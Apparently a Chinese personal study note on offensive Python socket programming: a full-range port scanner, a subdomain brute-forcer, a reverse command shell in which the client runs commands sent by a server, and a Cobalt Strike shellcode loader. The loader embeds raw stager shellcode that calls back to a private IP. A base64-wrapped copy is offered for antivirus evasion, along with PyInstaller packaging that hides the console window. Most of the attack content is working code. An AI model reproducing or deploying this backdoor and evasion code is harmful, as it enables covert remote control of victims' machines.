用途:个人学习笔记,欢迎指正!
目录
主要内容:
一、端口扫描(未开防火墙情况)
1、Python关键代码:
2、完整代码:多线程配合Queue进行全端口扫描
二、子域名扫描
三、客户端,服务端Socket编程通信cmd命令执行
1、客户端:
2、服务端:
四、python代码shellCode编码免杀&后门上线
1、CS生成shellcode
2、python未编码: 二进制shellcode执行,CS上线代码
3、将shellcode进行base64编码,然后解码运行
4、pyinstaller打包脚本,#cmd命令
主要内容:
python-Socket编程:主要对端口扫描、子域名扫描、客户端服务端通信等脚本简单实现,python打包工具pyinsaller使用,以及python代码执行shellcode-CS上线。
一、端口扫描(未开防火墙情况)
1、Python关键代码:
s = socket.socket()
s.connect((ip,port)) #判断端口是否开放,如果开放则能连接成功2、完整代码:多线程配合Queue进行全端口扫描
import socket,sys,threading,queue#端口扫描
#获取扫描的IP和端口
#连接IP和端口(socket)
#判断连接状态-开放和关闭def port_scan(ip):while not q.empty():port=q.get()s=socket.socket()try:s.connect((ip,port))print(ip+":"+str(port)+':open')except Exception as e:pass#print(str(port)+':close')finally:s.close()if __name__ == '__main__':#自定义端口扫描#ports=input('please input scan ports(eg:135,80,445):')#ip=input('please input scan ip:')ip=sys.argv[1] #接收IPth_nums = sys.argv[2] #接收线程数#全端口扫描q=queue.Queue()for port in range(1,65536):q.put(port)for th_num in range(int(th_nums)):t = threading.Thread(target=port_scan,args=(ip,))t.start()
二、子域名扫描
1、Python关键代码:
ip = socket.gethostbyname(urls) //判断域名是否存在,如果存在则能获取到ip2、完整代码: 子域名扫描
import socket
#通过域名解析IP
#域名存在 IP就有 不存在就没有 报错
#dic.txt字典保存随机字符的组合,用于拼接URL进行扫描
def subDomain_scan(url):for u in open('dic.txt'):urls=(u+'.'+url).replace('\n','')#print(urls)try:ip=socket.gethostbyname(urls)print(urls+"|"+ip)except Exception as e:passif __name__ == '__main__':url=input('please input scan url:')subDomain_scan(url)三、客户端,服务端Socket编程通信cmd命令执行
s=os.popen(cmdLine).read() #python代码执行cmd命令
pyinstaller --onefile --noconsole your_script.py #cmd命令:pyinstaller打包
1、客户端:
import socket,oshost = "127.0.0.1"
port = 6665
if __name__ == '__main__':client = socket.socket(socket.AF_INET,socket.SOCK_STREAM)client.connect((host,port))while True:# cmdLine = input("please input cmdLine:")# client.send(cmdLine.encode('utf-8'))try:cmdLine = client.recv(4096).decode('utf-8')result = os.popen(cmdLine).read()client.send(result.encode('utf-8'))except Exception as e:pass
2、服务端:
import socket,osbind_ip = "0.0.0.0"
bind_port = 6665if __name__ == '__main__':server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)server.bind((bind_ip, bind_port))server.listen(5)while True:client,addr = server.accept()print(str(addr)+"上线了!")while True:cmdLine = input("please input cmdLine:")client.send(cmdLine.encode('utf-8'))result = client.recv(4096).decode('utf-8')print(str(addr) + "执行命令-----》" + cmdLine)print(result)# result = os.popen(cmdLine).read()# client.send(result.encode('utf-8'))四、python代码shellCode编码免杀&后门上线
前提:
1、python版本与shellcodes生成位数一致
2、amd inter cpu型号要和python版本一致
1、CS生成shellcode

2、python未编码: 二进制shellcode执行,CS上线代码
import ctypes#shellcode由CS生成
shellcode = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x0a\x1a\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x44\x51\x56\x71\x00\xda\xae\x91\xc9\x39\x2e\xdb\x7b\x3e\x41\x32\xf3\xae\x10\x3e\x67\x6e\x64\xd7\x56\x13\x45\x9f\x2d\xed\xb2\x32\x93\xbb\x9e\xed\x17\x5a\xa3\x17\xc4\x34\xfb\x77\xc8\x9b\xa8\x1d\x83\xd1\xf1\x0c\xfe\xed\x59\x79\x27\x30\xf4\x80\x75\x6e\xaa\x25\x28\xbc\xfc\xb7\x68\x15\xbd\x16\x6d\x86\xdf\x6f\x4a\x7b\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x34\x2e\x30\x3b\x20\x2e\x4e\x45\x54\x20\x43\x4c\x52\x20\x31\x2e\x31\x2e\x34\x33\x32\x32\x3b\x20\x42\x4f\x49\x45\x38\x3b\x45\x4e\x55\x53\x29\x0d\x0a\x00\xba\x79\x54\xdc\x1e\xdf\x51\x79\x3c\x5f\xb4\xe2\x52\x59\x4c\xbc\x57\xc9\x8e\x9f\x59\x4c\x62\x7a\x7c\x2f\xab\x27\x00\xef\x84\xd2\xb1\xc4\x19\xdf\x73\xec\x25\x1e\xf6\xfc\x89\x2b\x7f\x9e\xc5\xdb\x6c\xac\x73\x8a\xfd\x6c\x94\x9f\xeb\x18\xb5\x42\xcb\x1b\xc1\xed\x8e\xd4\x6e\x96\x8d\x13\x0e\x0d\x8f\x51\x68\x3a\xa6\x24\xcb\xc5\x1f\xde\x15\x7e\xa7\xbc\x32\x8a\xcd\x09\x19\x65\x2e\x32\xc9\x4a\xe2\xdb\x47\x44\x37\x61\x56\xde\xf5\x0f\x32\x7a\xdc\x12\x20\xb3\x08\x63\x34\x6e\x41\x99\xf7\x78\x1d\xb0\xc5\x73\x64\xb6\xad\x46\x91\xc6\x84\x14\xbd\x38\xbe\x80\x87\x8c\x9f\xec\xc9\xb0\x65\x23\xf5\x3a\x14\x25\x90\x3a\x4a\x77\x4a\xaf\x3b\xf5\x43\x3f\xe7\x6f\x10\xdd\x5e\xc7\xc6\x4f\x20\x48\x1a\xc0\x24\x6f\x28\xb1\x62\x75\x1b\xa9\x36\xba\xd9\xfe\xac\xe9\xc5\xa8\x94\x56\x9b\xdf\x4b\xd6\x8a\x05\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x31\x33\x39\x2e\x31\x33\x30\x00\x17\x50\x65\xea"rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode),0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0,0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)3、将shellcode进行base64编码,然后解码运行
import ctypes#shellcode的base64编码值
buf = b"XHhmY1x4ZThceDg5XHgwMFx4MDBceDAwXHg2MFx4ODlceGU1XHgzMVx4ZDJceDY0XHg4Ylx4NTJceDMwXHg4Ylx4NTJceDBjXHg4Ylx4NTJceDE0XHg4Ylx4NzJceDI4XHgwZlx4YjdceDRhXHgyNlx4MzFceGZmXHgzMVx4YzBceGFjXHgzY1x4NjFceDdjXHgwMlx4MmNceDIwXHhjMVx4Y2ZceDBkXHgwMVx4YzdceGUyXHhmMFx4NTJceDU3XHg4Ylx4NTJceDEwXHg4Ylx4NDJceDNjXHgwMVx4ZDBceDhiXHg0MFx4NzhceDg1XHhjMFx4NzRceDRhXHgwMVx4ZDBceDUwXHg4Ylx4NDhceDE4XHg4Ylx4NThceDIwXHgwMVx4ZDNceGUzXHgzY1x4NDlceDhiXHgzNFx4OGJceDAxXHhkNlx4MzFceGZmXHgzMVx4YzBceGFjXHhjMVx4Y2ZceDBkXHgwMVx4YzdceDM4XHhlMFx4NzVceGY0XHgwM1x4N2RceGY4XHgzYlx4N2RceDI0XHg3NVx4ZTJceDU4XHg4Ylx4NThceDI0XHgwMVx4ZDNceDY2XHg4Ylx4MGNceDRiXHg4Ylx4NThceDFjXHgwMVx4ZDNceDhiXHgwNFx4OGJceDAxXHhkMFx4ODlceDQ0XHgyNFx4MjRceDViXHg1Ylx4NjFceDU5XHg1YVx4NTFceGZmXHhlMFx4NThceDVmXHg1YVx4OGJceDEyXHhlYlx4ODZceDVkXHg2OFx4NmVceDY1XHg3NFx4MDBceDY4XHg3N1x4NjlceDZlXHg2OVx4NTRceDY4XHg0Y1x4NzdceDI2XHgwN1x4ZmZceGQ1XHgzMVx4ZmZceDU3XHg1N1x4NTdceDU3XHg1N1x4NjhceDNhXHg1Nlx4NzlceGE3XHhmZlx4ZDVceGU5XHg4NFx4MDBceDAwXHgwMFx4NWJceDMxXHhjOVx4NTFceDUxXHg2YVx4MDNceDUxXHg1MVx4NjhceDBhXHgxYVx4MDBceDAwXHg1M1x4NTBceDY4XHg1N1x4ODlceDlmXHhjNlx4ZmZceGQ1XHhlYlx4NzBceDViXHgzMVx4ZDJceDUyXHg2OFx4MDBceDAyXHg0MFx4ODRceDUyXHg1Mlx4NTJceDUzXHg1Mlx4NTBceDY4XHhlYlx4NTVceDJlXHgzYlx4ZmZceGQ1XHg4OVx4YzZceDgzXHhjM1x4NTBceDMxXHhmZlx4NTdceDU3XHg2YVx4ZmZceDUzXHg1Nlx4NjhceDJkXHgwNlx4MThceDdiXHhmZlx4ZDVceDg1XHhjMFx4MGZceDg0XHhjM1x4MDFceDAwXHgwMFx4MzFceGZmXHg4NVx4ZjZceDc0XHgwNFx4ODlceGY5XHhlYlx4MDlceDY4XHhhYVx4YzVceGUyXHg1ZFx4ZmZceGQ1XHg4OVx4YzFceDY4XHg0NVx4MjFceDVlXHgzMVx4ZmZceGQ1XHgzMVx4ZmZceDU3XHg2YVx4MDdceDUxXHg1Nlx4NTBceDY4XHhiN1x4NTdceGUwXHgwYlx4ZmZceGQ1XHhiZlx4MDBceDJmXHgwMFx4MDBceDM5XHhjN1x4NzRceGI3XHgzMVx4ZmZceGU5XHg5MVx4MDFceDAwXHgwMFx4ZTlceGM5XHgwMVx4MDBceDAwXHhlOFx4OGJceGZmXHhmZlx4ZmZceDJmXHg0NFx4NTFceDU2XHg3MVx4MDBceGRhXHhhZVx4OTFceGM5XHgzOVx4MmVceGRiXHg3Ylx4M2VceDQxXHgzMlx4ZjNceGFlXHgxMFx4M2VceDY3XHg2ZVx4NjRceGQ3XHg1Nlx4MTNceDQ1XHg5Zlx4MmRceGVkXHhiMlx4MzJceDkzXHhiYlx4OWVceGVkXHgxN1x4NWFceGEzXHgxN1x4YzRceDM0XHhmYlx4NzdceGM4XHg5Ylx4YThceDFkXHg4M1x4ZDFceGYxXHgwY1x4ZmVceGVkXHg1OVx4NzlceDI3XHgzMFx4ZjRceDgwXHg3NVx4NmVceGFhXHgyNVx4MjhceGJjXHhmY1x4YjdceDY4XHgxNVx4YmRceDE2XHg2ZFx4ODZceGRmXHg2Zlx4NGFceDdiXHgwMFx4NTVceDczXHg2NVx4NzJceDJkXHg0MVx4NjdceDY1XHg2ZVx4NzRceDNhXHgyMFx4NGRceDZmXHg3YVx4NjlceDZjXHg2Y1x4NjFceDJmXHgzNFx4MmVceDMwXHgyMFx4MjhceDYzXHg2Zlx4NmRceDcwXHg2MVx4NzRceDY5XHg2Mlx4NmNceDY1XHgzYlx4MjBceDRkXHg1M1x4NDlceDQ1XHgyMFx4MzhceDJlXHgzMFx4M2JceDIwXHg1N1x4NjlceDZlXHg2NFx4NmZceDc3XHg3M1x4MjBceDRlXHg1NFx4MjBceDM1XHgyZVx4MzFceDNiXHgyMFx4NTRceDcyXHg2OVx4NjRceDY1XHg2ZVx4NzRceDJmXHgzNFx4MmVceDMwXHgzYlx4MjBceDJlXHg0ZVx4NDVceDU0XHgyMFx4NDNceDRjXHg1Mlx4MjBceDMxXHgyZVx4MzFceDJlXHgzNFx4MzNceDMyXHgzMlx4M2JceDIwXHg0Mlx4NGZceDQ5XHg0NVx4MzhceDNiXHg0NVx4NGVceDU1XHg1M1x4MjlceDBkXHgwYVx4MDBceGJhXHg3OVx4NTRceGRjXHgxZVx4ZGZceDUxXHg3OVx4M2NceDVmXHhiNFx4ZTJceDUyXHg1OVx4NGNceGJjXHg1N1x4YzlceDhlXHg5Zlx4NTlceDRjXHg2Mlx4N2FceDdjXHgyZlx4YWJceDI3XHgwMFx4ZWZceDg0XHhkMlx4YjFceGM0XHgxOVx4ZGZceDczXHhlY1x4MjVceDFlXHhmNlx4ZmNceDg5XHgyYlx4N2ZceDllXHhjNVx4ZGJceDZjXHhhY1x4NzNceDhhXHhmZFx4NmNceDk0XHg5Zlx4ZWJceDE4XHhiNVx4NDJceGNiXHgxYlx4YzFceGVkXHg4ZVx4ZDRceDZlXHg5Nlx4OGRceDEzXHgwZVx4MGRceDhmXHg1MVx4NjhceDNhXHhhNlx4MjRceGNiXHhjNVx4MWZceGRlXHgxNVx4N2VceGE3XHhiY1x4MzJceDhhXHhjZFx4MDlceDE5XHg2NVx4MmVceDMyXHhjOVx4NGFceGUyXHhkYlx4NDdceDQ0XHgzN1x4NjFceDU2XHhkZVx4ZjVceDBmXHgzMlx4N2FceGRjXHgxMlx4MjBceGIzXHgwOFx4NjNceDM0XHg2ZVx4NDFceDk5XHhmN1x4NzhceDFkXHhiMFx4YzVceDczXHg2NFx4YjZceGFkXHg0Nlx4OTFceGM2XHg4NFx4MTRceGJkXHgzOFx4YmVceDgwXHg4N1x4OGNceDlmXHhlY1x4YzlceGIwXHg2NVx4MjNceGY1XHgzYVx4MTRceDI1XHg5MFx4M2FceDRhXHg3N1x4NGFceGFmXHgzYlx4ZjVceDQzXHgzZlx4ZTdceDZmXHgxMFx4ZGRceDVlXHhjN1x4YzZceDRmXHgyMFx4NDhceDFhXHhjMFx4MjRceDZmXHgyOFx4YjFceDYyXHg3NVx4MWJceGE5XHgzNlx4YmFceGQ5XHhmZVx4YWNceGU5XHhjNVx4YThceDk0XHg1Nlx4OWJceGRmXHg0Ylx4ZDZceDhhXHgwNVx4MDBceDY4XHhmMFx4YjVceGEyXHg1Nlx4ZmZceGQ1XHg2YVx4NDBceDY4XHgwMFx4MTBceDAwXHgwMFx4NjhceDAwXHgwMFx4NDBceDAwXHg1N1x4NjhceDU4XHhhNFx4NTNceGU1XHhmZlx4ZDVceDkzXHhiOVx4MDBceDAwXHgwMFx4MDBceDAxXHhkOVx4NTFceDUzXHg4OVx4ZTdceDU3XHg2OFx4MDBceDIwXHgwMFx4MDBceDUzXHg1Nlx4NjhceDEyXHg5Nlx4ODlceGUyXHhmZlx4ZDVceDg1XHhjMFx4NzRceGM2XHg4Ylx4MDdceDAxXHhjM1x4ODVceGMwXHg3NVx4ZTVceDU4XHhjM1x4ZThceGE5XHhmZFx4ZmZceGZmXHgzMVx4MzlceDMyXHgyZVx4MzFceDM2XHgzOFx4MmVceDMxXHgzM1x4MzlceDJlXHgzMVx4MzNceDMwXHgwMFx4MTdceDUwXHg2NVx4ZWE="
shellcode = base64.b64decode(buf) #解码rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode),0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0,0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)4、pyinstaller打包脚本,#cmd命令
pyinstaller --onefile --noconsole your_script.py